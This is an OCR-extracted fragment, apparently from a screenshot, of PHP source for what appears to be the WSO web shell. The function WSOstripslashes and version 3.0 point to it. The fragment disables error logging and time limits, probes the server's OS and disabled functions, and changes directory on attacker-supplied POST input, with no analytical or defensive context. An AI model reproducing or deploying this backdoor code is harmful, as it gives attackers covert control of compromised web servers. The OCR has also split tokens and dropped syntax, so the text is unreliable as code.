
@ini_set(
'log_errors'
,
0
);

@ini_set(
'max_execution_time'
,
0
);

@set_time_limit(
0
);

@set_magic_quotes_runtime(
0
);

@define(
'VERSION'
, 
'3.0'
if
( get_magic_quotes_gpc() ) {

function
WSOstripslashes
(
$array
)
{

return
 is_array(
$array
) ? ar
ray_map(
'WSOstripslashes'
, 
$array
) : stripsl
ashes(
$array
);

	}

$_POST
 = WSOstripslashes(
$_POST
);

}

if
( strtolower( substr(PHP_OS,
0
,
3
) ) == 
"wi
n"
 )

$os
 = 
'win'
else
$os
 = 
'nix'
$safe_mode
 = @ini_get(
'safe_mode'
$disable_functions
 = @ini_get(
'disable_funct
ions'
$home_cwd
if
( 
isset
( 
$_POST
[
'c'
] ) )

	@chdir(
$_POST
[
'c'